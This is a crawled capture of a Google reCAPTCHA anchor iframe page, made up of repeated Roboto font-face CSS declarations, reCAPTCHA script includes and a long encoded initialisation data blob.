

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n3rybnu8p98e
body_size: 49243
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xE3DErTgM--I6K2MKdKBkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xE3DErTgM--I6K2MKdKBkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xE3DErTgM--I6K2MKdKBkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjghhaHVQbcKbwpsvT2jCjQDDsDLCk8K4EcK4w60cfcKxAsKgU8KOYFRCNcOYAGtoPxDCoTvDtAF7M8Ovw6bDnMOuw6YhK2zDgH8QwrDDlBjCmUBdwoTDosKaHAXDqVPCoMOFOHPDnn7CmcOxPsOeRcKuw53DmsK0wos5w5XCg8ONfC/CpyDCjV/CqVNpw5TDmlAFbHIXCcO2Z8Kpw5XDjMKEAsOOwq0YNMO6wrfDnsKWw4fDusK+wofCoAzCuArCuHdhIFzDlSXChADCncO7McKgdUw/JVTCisOIPUvDuMO+w7HDqMO7HTI5wpPDlQDDjcKIw65pw6k0FsKfH8KqcMK6DhPDgk3Cg8OeJE5cw7lpwqt4wqHDulsFcFc/IsOfw7FNWS/CncKQecKoB8Kfw597w7PDvBLChFnChRXDpMKVLcKhB2prEiJadcKSFsOgEcODE3QRw7XCqG/DqcOpZsKVwpnCt8OXwqpsccKYwp3Csx3CusKRwq3CjzFrwptSw5zCvsKxw7vCrn3DmxQcwqvCrcKxw7YcwpXDvTMOwrDCpHJZNsOIGMO3w4dkw512w57CucO+AAlmw6JPw73Cr3DDgFvDm1/Dg2wLw71iYsK7X3/DjCUMZXI3bcKUwpLCvgB1w4/DmsOfw4zDhH1jJVU5w5jDskjDlWE/CiBRXsKXwqYgasOkw4DDsBsGDsO0wqvCo8KebcOPCcOvwoZaZ8OIAwg6ecOsw6XCicKswoV7w5U0UW7CtR3DocKQw6bDnsO/MxFHf3oPKmHDnUfCqAvDjARqwprClmnCiTjCgMKWw60cwoYOOmFdMMOdw6PDlxs/wp3CvCBlwp7Co0M4w6EWw5FKw40ewrLCh8OrPsOqwrFweX5aw7fDnHLChMKxUHpywovCpBoEDcKfKh4+BBpjIMOJwrLDmMKiY8KIwpHDgwHDizLCmjYjw6LCoTzDjT3Dp8OOcH41wrXDqyHDhzzCuMKUTyw5ScK1w6xZID/[base64]/[base64]/Dh1DDv03CpTXCn0LDsDvCqQsufEQiwrTChx/DtcKFNxwkMw3Di8KuajLDqyDDsTjCl8KTw6bDkMKXAkvDhAsUw7cbw4ZlwrxWwr1/[base64]/Q8Kzw5nDusOYclcFS8Ocw6xBw5TCrFMBwpHDhcOAwrbCqsKFw4TDtcK5F8KhwophwrMLwphzw57Cig0Sw6LCjSfDo3bDuUtdQMO0wqtvw6YVAcOuwoTDksKKURjCpwELbjTChMOtBsKPwq7ChjfCoUc4Q8O6w41tw7h/NykYw4PDo8KYQ8O2XMKdwqlbwo7Dj0/DosK7Fh3DmRnCjsOVwqZ0Az3CgBFowrVSw4kfbR/DtcOsw4w8CWrCvMO8fiTDgh8mwpzCs2HCsmjDpUgEwqjDn0jDukBZUzsxw6/DjyfCpsKgKigsWMKWG1TCrcOww4vDtzbCn8KjTmlRw49lwpRRFwbDvjfDtMObw7d4w6PDkSjCgx59w6bCgB9lHDsOwr5/w47DncOWw4Ypw5VgR8OPeFEnJEh4WW7Ck8KFw78UwoAZw7TDncOlGMK2bsKMKmHCpnPDgsK4Yg8dGWYUw5hwHmzDusKpQsKXwoPDmEnCjsK7wrzCksKLwrTDm33CnsKuQXDDm8Ktwo/DtMKkw7jDosKoPjfDny3DucOkw4bDisOkRsKTw4PCqH0VIxYbY8OxbW9PFsOqM8O0C1lXwrDCqMOaRsKVUWIQwrLDnkEkwpsFQMKYw57Co28Bw7wiKsKNw5fDusOZw4rChsOMKcKgZUBoECfDocOFw68XwpAxSHYFw5/[base64]/McKQw41YXwsMDToJfCh5wofDhmEVIAh+w5t0w7c1w47DsT11cxZlAV7Cs8KNw6hZVRU+PMOgwq/DiATDm8OGFXLDrzVwAxl6wobCmCYdwqcANmfCiMO3wrnCrDjCvSvDpgc4w4bDs8Kyw7E5w4NEYkXCo8K/w6rDnsOwX8KbIcOawoBEwowbbg7Ck8K5w47CqjJOJn7Cu8OMTMK2w5xrwrzCn2JsPsO0AMKbTE3CuEwi